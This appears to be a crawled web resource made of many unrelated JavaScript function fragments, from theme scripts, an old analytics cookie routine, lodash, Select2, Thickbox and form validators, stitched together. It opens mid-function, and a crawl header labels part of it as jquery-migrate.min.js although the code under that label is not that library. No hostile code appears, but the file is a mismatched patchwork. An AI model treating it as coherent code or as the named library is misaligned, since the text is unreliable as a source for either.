        Element.getStyle(element, 'position') == 'absolute') break;
    } while (element = element.offsetParent);
    element = forElement;
    do {
      if (element != docBody) {
        valueT -= element.scrollTop  || 0;
        valueL -= element.scrollLeft || 0;
      }
    } while (element = element.parentNode);
    return new Element.Offset(valueL, valueT);
  }

    function _portoPageTitle (){        return $("section.page-top .row h2");
    }

          function delayed () {              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          }

		    function mtphr_dnt_rotator_update( new_tick ) {		    	if( vars.current_tick != new_tick ) {
			    	// Clear the interval
			    	if( settings.auto_rotate ) {
				    	mtphr_dnt_rotator_pause();
				    }
				    
				    // Set the next variable
						vars.next_tick = new_tick;
			    	// Trigger the before change callback
	          settings.before_change.call( $container, $ticker );
	          $container.trigger('mtphr_dnt_before_change_single', [vars, ticks]);
	          $('body').trigger('mtphr_dnt_before_change', [$container, vars, ticks]);
	          // Set the running variable
	          vars.running = 1;
				    // Rotate the current tick out
						mtphr_dnt_rotator_out( new_tick );
						// Rotate the new tick in
						mtphr_dnt_rotator_in( new_tick );
						// Set the previous & current tick
						vars.previous_tick = vars.current_tick;
						vars.current_tick = new_tick;
						// Trigger the after change callback
						after_change_timeout = setTimeout( function() {
							settings.after_change.call( $container, $ticker );
							$container.trigger('mtphr_dnt_after_change_single', [vars, ticks]);
							$('body').trigger('mtphr_dnt_after_change', [$container, vars, ticks]);
							// Reset the rotator type & variables
							rotate_adjustment = settings.rotate_type;
							vars.reverse = 0;
							vars.running = 0;
							// Restart the interval
							if( settings.auto_rotate && !vars.paused ) {
					    	mtphr_dnt_rotator_delay();
					    }
						}, parseInt(settings.rotate_speed*100) );
					}
		    }

  function d3_svg_lineDot4(a, b) {    return a[0] * b[0] + a[1] * b[1] + a[2] * b[2] + a[3] * b[3];
  }

function hexDouble(num) {  var str = num.toString(16).toUpperCase();
  return (str.length < 2) ? "0" + str : str;
}

function overflowNotHidden(el) {    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}

	function shopping_cart_dropdown() {											
		if(!$('.header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 ) {
			
			$('.header_cart').removeClass('is_empty').addClass('is_not_empty');
			if(!sticky_cart) {
				startStickyCart();
			}
		}else {
			$('.header_cart').addClass('is_empty').removeClass('is_not_empty');
		}
	}

function waypoints() {	colAndImgAnimations(); 
	progressBars(); 
	dividers();
	iconList();
	animated_titles();
	imageWithHotspots();
	clientsFadeIn(); 
	splitLineHeadings();
	svgAnimations(); 
	milestoneInit();
	nectar_fancy_ul_init();
	owl_carousel_animate();
	headerRowColorInheritInit();
	morphingOutlines(); 
	portfolioLoadIn();
	animatedColBorders();
	foodMenuItems();
	vcWaypoints();
	$waypointsBound = true;
}

function getCookie (name) {	var matches = document.cookie.match(name + '=(.*?)(;|$)');
	return matches ? matches[1] : null;
}

function listenFor1TierResponse() {    if (typeof pageLoadedCallbackTriggered == 'undefined') {
        return;
    }
    if (waitTime < timeout && pageLoadedCallbackTriggered == false) {
        waitTime = waitTime + waitStep;
        setTimeout(listenFor1TierResponse, waitStep);
        return;
    }
    if (pageLoadedCallbackTriggered == false) {
        document.body.style.visibility = 'visible';
    }
}

function initVideoBackgrounds() {	jQuery( '.vc_row' ).each( function () {
		var $row = jQuery( this ),
			youtubeUrl,
			youtubeId;
		if ( $row.data( 'vcVideoBg' ) ) {
			youtubeUrl = $row.data( 'vcVideoBg' );
			youtubeId = vcExtractYoutubeId( youtubeUrl );
			if ( youtubeId ) {
				$row.find( '.vc_video-bg' ).remove();
				insertYoutubeVideoAsBackground( $row, youtubeId );
			}
			jQuery( window ).on( 'grid:items:added', function ( event, $grid ) {
				if ( ! $row.has( $grid ).length ) {
					return;
				}
				vcResizeVideoBackground( $row );
			} );
		} else {
			$row.find( '.vc_video-bg' ).remove();
		}
	} );
}

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function validateEmail(input, invalidClassName) {    var value = input.value.trim();
    if ((input.required || value.length > 0) && !/^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,63})$/i.test(value)) {
        if (invalidClassName) {
            addClass(input, invalidClassName);
        }
        return false;
    } else {
        if (invalidClassName) {
            removeClass(input, invalidClassName);
        }
        return true;
    }
}

function _uGCS() { var t,c="",dc=_ubd.cookie;
 if ((t=_uGC(dc,"__utma="+_udh+".",";"))!="-") c+=_uES("__utma="+t+";+");
 if ((t=_uGC(dc,"__utmx="+_udh,";"))!="-") c+=_uES("__utmx="+t+";+");
 if ((t=_uGC(dc,"__utmz="+_udh+".",";"))!="-") c+=_uES("__utmz="+t+";+");
 if ((t=_uGC(dc,"__utmv="+_udh+".",";"))!="-") c+=_uES("__utmv="+t+";");
 if (c.charAt(c.length-1)=="+") c=c.substring(0,c.length-1);
 return c;
}

        function getAllFiles(){            var selector = '#gform_uploaded_files_' + formID,
                $uploadedFiles = $(selector), files;
            files = $uploadedFiles.val();
            files = '' === files ? {} : $.parseJSON(files);
            return files;
        }

 function updateBlocSelectedAdress(dataAddress) {  	 var $container = $('.blockAdresseLivraison .Checkout-addressSelected .dynamic_content');
	 $container.empty();
	 var $h3 = document.createElement('h3');
	 $($h3).text(dataAddress.ID);
	 var $address = document.createElement('address');
	 $($address).attr('class','Checkout-addressSelected-address');
	 dataAddress.stateName = dataAddress.stateName || '';
	 dataAddress.address2 = dataAddress.address2 || '';
	 $($address).text(dataAddress.address1 +' '+ dataAddress.address2);
	 var $span = document.createElement('span');
	 $($span).text( dataAddress.postalCode + ' ' + dataAddress.city + ' ' +dataAddress.stateName +', '+ dataAddress.countryName);
	 $($address).append('<br/>', $span);
	 $container.append($h3, $address);
 }

function addLoadEvent(e) {    jQuery( document ).ready(function($) {
        e();
    });
}

    function nextTimer() {        if ( tflyCurrentPosition < (tflyMaxCarousel-1) ) {
            tflyCurrentPosition = tflyCurrentPosition + 1;
        } else {
            tflyCurrentPosition = 0;
        }
        doSwitch( tflyCurrentPosition, 0 );
    }

				function goPrev(){					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;
				}

function getDecimal(input) {    return input - (input ^ 0);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newyorksecuritylicense.com/modvigil/jquery-migrate.min.js
body_size: 1033
content:
function fm_radio_list_required_validator(formID, itemID){		var radioList = document.getElementById('fm-form-' + formID)[itemID];
	for(var x=0;x<radioList.length;x++)
		if(radioList[x].checked == true) return true;		
	return false;
}

    function assert( fn ) {        var div = document.createElement("div");
        try {
            return !!fn( div );
        } catch (e) {
            return false;
        } finally {
            if ( div.parentNode ) {
                div.parentNode.removeChild( div );
            }
            div = null;
        }
    }

	function headerSpace() {		if($('.mobile').length > 0) {
			if(window.innerHeight < window.innerWidth && window.innerWidth > 1000) {
				if($('#header-outer.small-nav').length == 0)
					$('#header-space').css('height', $('#header-outer').outerHeight() + $('#header-secondary-outer').height());
			} else {
				$('#header-space').css('height', $('#header-outer').outerHeight());
			}
			
		} else {
			if($('.nectar-parallax-scene.first-section').length == 0) {
				var shrinkNum = 6;	
				var headerPadding = parseInt($('#header-outer').attr('data-padding'));
				if($('#header-outer[data-shrink-num]').length > 0 ) shrinkNum = $('#header-outer').attr('data-shrink-num');
				var headerPadding2 = headerPadding - headerPadding/1.8;
				var $headerHeight = ($('#header-outer[data-header-resize="1"]').length > 0 && $('.small-nav').length > 0 ) ? $('#header-outer').outerHeight() + (parseInt(shrinkNum) + headerPadding2*2) : $('#header-outer').outerHeight();
				if($('#header-outer').attr('data-using-secondary') == '1'){
					$('#header-space').css('height', $headerHeight + $('#header-secondary-outer').height());
				} else {
					$('#header-space').css('height', $headerHeight);
				} 
			}
		}
		
	}

  function Tags (decorated, $element, options) {    var tags = options.get('tags');
    var createTag = options.get('createTag');
    if (createTag !== undefined) {
      this.createTag = createTag;
    }
    var insertTag = options.get('insertTag');
    if (insertTag !== undefined) {
        this.insertTag = insertTag;
    }
    decorated.call(this, $element, options);
    if ($.isArray(tags)) {
      for (var t = 0; t < tags.length; t++) {
        var tag = tags[t];
        var item = this._normalizeItem(tag);
        var $option = this.option(item);
        this.$element.append($option);
      }
    }
  }

  function setDivWidth(){        /*find and change largest width in each element in #final*/
        var width_posts = [];
        var scapMainWidth = 0;
        $("#final").find("div.post_capture").each(function(){
                id = $(this).attr("id");
                post_width = $("#"+id+"").width();
                width_posts.push(post_width);
        });
        if (width_posts.length > 0){
                //Ge highest value of width
                scapMainWidth = Math.max.apply(Math, width_posts);
        }
        /*Set largest width in each elements*/
        $('#final').css({display:'none', width:scapMainWidth+'px'});
  }

    function baseIsMatch(object, source, matchData, customizer) {      var index = matchData.length,
          length = index,
          noCustomizer = !customizer;
      if (object == null) {
        return !length;
      }
      object = Object(object);
      while (index--) {
        var data = matchData[index];
        if ((noCustomizer && data[2])
              ? data[1] !== object[data[0]]
              : !(data[0] in object)
            ) {
          return false;
        }
      }
      while (++index < length) {
        data = matchData[index];
        var key = data[0],
            objValue = object[key],
            srcValue = data[1];
        if (noCustomizer && data[2]) {
          if (objValue === undefined && !(key in object)) {
            return false;
          }
        } else {
          var stack = new Stack;
          if (customizer) {
            var result = customizer(objValue, srcValue, key, object, source, stack);
          }
          if (!(result === undefined
                ? baseIsEqual(srcValue, objValue, COMPARE_PARTIAL_FLAG | COMPARE_UNORDERED_FLAG, customizer, stack)
                : result
              )) {
            return false;
          }
        }
      }
      return true;
    }
